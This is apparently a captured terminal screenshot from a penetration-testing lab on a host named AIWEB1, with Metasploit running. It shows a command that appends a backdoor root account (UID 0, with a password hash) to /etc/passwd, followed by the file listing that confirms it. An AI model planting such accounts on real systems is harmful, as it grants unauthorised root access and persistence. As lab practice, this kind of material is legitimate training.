 leesuq@leesuq-Legion-Y7000P-IRX9: ~/Documents — /opt/metasploit-framework/bin/../embedded/bin/ruby /opt/metasploit-framework/bin/../embedde…
~/Documents
leesuq@leesuq-Legion-Y7000P-IRX9: ~
leesuq@leesuq-Legion-Y7000P-IRX9: ~/Documents — /opt/metasploit-framework/bin/..
echo "tom:adrla7IBSfTZQ:0:0:root:/root:/bin/bash" >> /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aiweb1:x:1000:1000:AIWEB1:/home/aiweb1:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
aiweb1pwn:x:1001:1001::/home/aiweb1pwn:/bin/sh
tom:adrla7IBSfTZQ:0:0:root:/root:/bin/bash